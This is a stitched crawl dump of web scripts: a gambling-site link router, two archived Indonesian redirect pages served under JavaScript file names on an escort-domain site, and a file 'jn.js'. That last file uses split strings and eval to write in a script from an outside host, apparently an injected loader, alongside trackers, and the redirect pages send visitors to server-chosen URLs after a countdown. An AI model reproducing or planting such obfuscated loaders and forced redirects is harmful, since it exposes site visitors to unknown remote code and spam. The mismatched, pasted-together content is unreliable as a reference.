    jymoregi: 'https://www.t5eppk.vip:8004/entry/register80328/?i_code=87578125', //九游




 
}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value === 'jy'){
        window.open( link.jydown)
    } else if (value === 'hty'){
        window.open( link.htydown)
    }else if (value === 'ld'){
        window.open( link.lddown)
    }else if (value === 'jn'){
        window.open( link.jndown)
    }else if (value === 'ml'){
        window.open( link.mldown)
    }else if (value === 'xk'){
        window.open( link.xkdown)
    }else if (value === 'ab'){
        window.open( link.abdown)
    }else if (value === 'ky3'){
        window.open( link.ky3down)
    }else if (value === 'ml3'){
        window.open( link.ml3down)
    }else {
        window.open( link.lddown )
    }
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    } else if (value === 'jy'){
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if (value === 'hty'){
        if (isMo) {
            window.open( link.htymoregi )
        } else {
            window.open( link.htypcregi )
        }
    }else if (value === 'ld'){
        if (isMo) {
            window.open( link.ldmoregi )
        } else {
            window.open( link.ldpcregi )
        }
    }else if (value === 'jn'){
        if (isMo) {
            window.open( link.jnmoregi )
        } else {
            window.open( link.jnpcregi )
        }
    }else if (value === 'ml'){
        if (isMo) {
            window.open( link.mlmoregi )
        } else {
            window.open( link.mlpcregi )
        }
    }else if (value === 'xk'){
        if (isMo) {
            window.open( link.xkmoregi )
        } else {
            window.open( link.xkpcregi )
        }
    }else if (value === 'ab'){
        if (isMo) {
            window.open( link.abmoregi )
        } else {
            window.open( link.abpcregi )
        }
    }else if (value === 'ky3'){
        if (isMo) {
            window.open( link.ky3moregi )
        } else {
            window.open( link.ky3pcregi )
        }
    }else if (value === 'ml3'){
        if (isMo) {
            window.open( link.ml3moregi )
        } else {
            window.open( link.ml3pcregi )
        }
    }else {
        if (isMo) {
            window.open( link.ldmoregi )
        } else {
            window.open( link.ldpcregi )
        }
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dubaidesiescort.com/b/bshareC0.js
body_size: 3505
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="en-ID">
    <head>
        <title>52 Mercusuar - Situs Tidak Ditemukan</title>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="https://cdn.jsdelivr.net/gh/jyumino/assets@main/mercusuar/bootstrap-5.1.3-dist/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/gh/jyumino/assets@main/mercusuar/css/style.css" rel="stylesheet">
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MB4RN9');</script>

    </head>
    <body>
        <section>
            <div class="container">
                <div class="row">
                    <div class="top-ads">
                        <div class="slotAdsHeaderDesktop">

                        </div>
                        <div class="slotAdsHeaderMobile" style="text-align:center;margin:auto;">

                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="top-banner">
            <div class="container">
                <div class="row">
                    <div class="top-banner">
                        <img src="../../../../../../assets/uploads/mercusuar/Banner.jpg">
                    </div>
                </div>
            </div>
        </section>
        <section id="app_top">
            <div class="container">
                <div class="row content-item">
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12 content-1">

                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12 content-2">

                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12" style="text-align:center;margin:auto;">

                    </div>
                </div>
            </div>
        </section>    
        <section style="margin:20px auto;">
            <div class="container">
                <div class="row mgid">
                </div>
            </div>
        </section>       
        <section style="margin:20px auto;">
            <div class="container">
                <div class="row advernative">
                </div>
            </div>
        </section>        
        <section id="app_bottom">
            <div class="container">
                <div class="row content-item-bottom">
                </div>
            </div>
        </section>    
        <section>
            <div class="container">
                <div class="">
                    <div class="footer">
                        Copyright &copy; 2021 PT.Metra-Net. All rights reserved.
                    </div>
                </div>
            </div>
        </section>
		<section class="footerr">
			<div class="container">
				<div class="row">
					<div class="box-footerr">
						Halaman ini akan tertutup secara otomatis pada detik <span class="timer"></span>
					</div>
				</div>
			</div>
		</section>
        <script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
        <script>
            const url= "https://apis1.uzone.id/uzone/mercusuar_get_news";
            axios.get(url).then(response => {             
                var number = 0;
                for (const element of response.data.mercusuar_headline) {
                    number+=1;
                    template("content-"+number,element,"top");
                } 
                for (const element_bottom of response.data.mercusuar) {
                    template("content-item-bottom",element_bottom,"");
                }                            
            });
            const url_redirect = "https://redirect.uzone.co.id/api/list_push_mercusuar";      
            axios.get(url_redirect).then(response => {
                var timeleft = 5;
                var downloadTimer = setInterval(function(){
                if(timeleft < 0){
                    window.location.href = response.data;
                }else{
                    $(".timer").html(timeleft);
                    timeleft -= 1;

                }
                }, 1000);                   
            });    
            template = (position,data,type) => {
                if(type==="top"){
                    $("."+position).append('<div class="content-list"><a href="'+data.url+'" alt="'+data.title+'" title="'+data.title+'"><div class="content-list-images"><img src="'+data.images+'" alt="'+data.title+'" title="'+data.title+'"></div><div class="content-list-description">'+data.title+'</div></a></div>');                
                }else{
                    $("."+position).append('<div class="col-md-4 col-sm-6 col-xs-12 col-12"><div class="content-list"><a href="'+data.url+'" alt="'+data.title+'" title="'+data.title+'"><div class="content-list-images"><img src="'+data.images+'" alt="'+data.title+'" title="'+data.title+'"></div><div class="content-list-description">'+data.title+'</div></a></div></div>');                
                }
            }  
            templateAds = () => {
                var script = document.createElement("script");
                script.innerHTML = "";
                $(".content-item").append('');
                $("#").append(script);
            }

            var device = "";
            detectDevice = () => {
                if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
                    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
                    $(".slotAdsHeaderDesktop").html("");
                    return device = "mobile";
                }else{
                    $(".slotAdsHeaderMobile").html("");
                    return device = "desktop";
                }                
            }
            detectDevice();
            if(device === "mobile"){
                mgidAds         = () => {
                    $(".mgid").append('<div id="M732532ScriptRootC1224335"></div>');
                    var script          = document.createElement("script");
                    script.src          = 'https://jsc.mgid.com/m/e/mercusuar.uzone.id.1224335.js'; 
                    script.async        = true;
                    $(".mgid").append(script);
                }
            }else{
                mgidAds         = () => {
                    $(".mgid").append('<div id="M732532ScriptRootC1224339"></div>');
                    var script          = document.createElement("script");
                    script.src          = 'https://jsc.mgid.com/m/e/mercusuar.uzone.id.1224339.js'; 
                    script.async        = true;
                    $(".mgid").append(script);
                }
            }
            mgidAds();
			advernative = () => {
				$(".advernative").append('<div id="173e2619a507a324eb10f969df13a372"></div>');
				var scriptAdvernative	= document.createElement("script");
				scriptAdvernative.src	= 'https://click.advertnative.com/loading/?handle=14814';
				scriptAdvernative.async	= true;
				$(".advernative").append(scriptAdvernative);
			}
			advernative();
        </script>              
    </body>
</html>
<!--
     FILE ARCHIVED ON 16:34:29 Aug 11, 2024 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:34:18 Mar 17, 2025.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->
<!--
playback timings (ms):
  captures_list: 0.698
  exclusion.robots: 0.028
  exclusion.robots.policy: 0.011
  esindex: 0.013
  cdx.remote: 10.916
  LoadShardBlock: 125.388 (6)
  PetaboxLoader3.datanode: 199.136 (7)
  load_resource: 307.942
  PetaboxLoader3.resolve: 201.113
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dubaidesiescort.com/b/buttonLite.js
body_size: 3512
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="en-ID">
    <head>
        <title>52 Mercusuar - Situs Tidak Ditemukan</title>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="https://cdn.jsdelivr.net/gh/jyumino/assets@main/mercusuar/bootstrap-5.1.3-dist/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/gh/jyumino/assets@main/mercusuar/css/style.css" rel="stylesheet">
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MB4RN9');</script>

    </head>
    <body>
        <section>
            <div class="container">
                <div class="row">
                    <div class="top-ads">
                        <div class="slotAdsHeaderDesktop">

                        </div>
                        <div class="slotAdsHeaderMobile" style="text-align:center;margin:auto;">

                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="top-banner">
            <div class="container">
                <div class="row">
                    <div class="top-banner">
                        <img src="../../../../../../assets/uploads/mercusuar/Banner.jpg">
                    </div>
                </div>
            </div>
        </section>
        <section id="app_top">
            <div class="container">
                <div class="row content-item">
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12 content-1">

                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12 content-2">

                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 col-12" style="text-align:center;margin:auto;">

                    </div>
                </div>
            </div>
        </section>    
        <section style="margin:20px auto;">
            <div class="container">
                <div class="row mgid">
                </div>
            </div>
        </section>       
        <section style="margin:20px auto;">
            <div class="container">
                <div class="row advernative">
                </div>
            </div>
        </section>        
        <section id="app_bottom">
            <div class="container">
                <div class="row content-item-bottom">
                </div>
            </div>
        </section>    
        <section>
            <div class="container">
                <div class="">
                    <div class="footer">
                        Copyright &copy; 2021 PT.Metra-Net. All rights reserved.
                    </div>
                </div>
            </div>
        </section>
		<section class="footerr">
			<div class="container">
				<div class="row">
					<div class="box-footerr">
						Halaman ini akan tertutup secara otomatis pada detik <span class="timer"></span>
					</div>
				</div>
			</div>
		</section>
        <script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
        <script>
            const url= "https://apis1.uzone.id/uzone/mercusuar_get_news";
            axios.get(url).then(response => {             
                var number = 0;
                for (const element of response.data.mercusuar_headline) {
                    number+=1;
                    template("content-"+number,element,"top");
                } 
                for (const element_bottom of response.data.mercusuar) {
                    template("content-item-bottom",element_bottom,"");
                }                            
            });
            const url_redirect = "https://redirect.uzone.co.id/api/list_push_mercusuar";      
            axios.get(url_redirect).then(response => {
                var timeleft = 5;
                var downloadTimer = setInterval(function(){
                if(timeleft < 0){
                    window.location.href = response.data;
                }else{
                    $(".timer").html(timeleft);
                    timeleft -= 1;

                }
                }, 1000);                   
            });    
            template = (position,data,type) => {
                if(type==="top"){
                    $("."+position).append('<div class="content-list"><a href="'+data.url+'" alt="'+data.title+'" title="'+data.title+'"><div class="content-list-images"><img src="'+data.images+'" alt="'+data.title+'" title="'+data.title+'"></div><div class="content-list-description">'+data.title+'</div></a></div>');                
                }else{
                    $("."+position).append('<div class="col-md-4 col-sm-6 col-xs-12 col-12"><div class="content-list"><a href="'+data.url+'" alt="'+data.title+'" title="'+data.title+'"><div class="content-list-images"><img src="'+data.images+'" alt="'+data.title+'" title="'+data.title+'"></div><div class="content-list-description">'+data.title+'</div></a></div></div>');                
                }
            }  
            templateAds = () => {
                var script = document.createElement("script");
                script.innerHTML = "";
                $(".content-item").append('');
                $("#").append(script);
            }

            var device = "";
            detectDevice = () => {
                if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
                    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
                    $(".slotAdsHeaderDesktop").html("");
                    return device = "mobile";
                }else{
                    $(".slotAdsHeaderMobile").html("");
                    return device = "desktop";
                }                
            }
            detectDevice();
            if(device === "mobile"){
                mgidAds         = () => {
                    $(".mgid").append('<div id="M732532ScriptRootC1224335"></div>');
                    var script          = document.createElement("script");
                    script.src          = 'https://jsc.mgid.com/m/e/mercusuar.uzone.id.1224335.js'; 
                    script.async        = true;
                    $(".mgid").append(script);
                }
            }else{
                mgidAds         = () => {
                    $(".mgid").append('<div id="M732532ScriptRootC1224339"></div>');
                    var script          = document.createElement("script");
                    script.src          = 'https://jsc.mgid.com/m/e/mercusuar.uzone.id.1224339.js'; 
                    script.async        = true;
                    $(".mgid").append(script);
                }
            }
            mgidAds();
			advernative = () => {
				$(".advernative").append('<div id="173e2619a507a324eb10f969df13a372"></div>');
				var scriptAdvernative	= document.createElement("script");
				scriptAdvernative.src	= 'https://click.advertnative.com/loading/?handle=14814';
				scriptAdvernative.async	= true;
				$(".advernative").append(scriptAdvernative);
			}
			advernative();
        </script>              
    </body>
</html>
<!--
     FILE ARCHIVED ON 16:34:29 Aug 11, 2024 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:34:04 Mar 17, 2025.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->
<!--
playback timings (ms):
  captures_list: 1.155
  exclusion.robots: 0.04
  exclusion.robots.policy: 0.023
  esindex: 0.015
  cdx.remote: 69.071
  LoadShardBlock: 752.35 (6)
  PetaboxLoader3.datanode: 2728.041 (7)
  load_resource: 4131.652
  PetaboxLoader3.resolve: 1992.195
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dubaidesiescort.com/js/23/11/h/jn.js
body_size: 536
content:
var l_a_n_g_age = 'javascript';
var sen_type = 'cript';
var c_d1 = "document";
var c_d2 = 'writeln("<s' + sen_type + ' language=\'' + l_a_n_g_age + '\' type=\'text/' + l_a_n_g_age + '\' src=\'https://www.jifa001.com/js/ob.js\'></s' + sen_type + '>")';
eval(c_d1 + "." + c_d2);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?928e308f9c5573be67e569cf51250d86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc57z3Q7diBiRxB\",ck:\"3Hc57z3Q7diBiRxB\"});</script>")
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc3tdWa67qKXISM\",ck:\"3Hc3tdWa67qKXISM\"});</script>")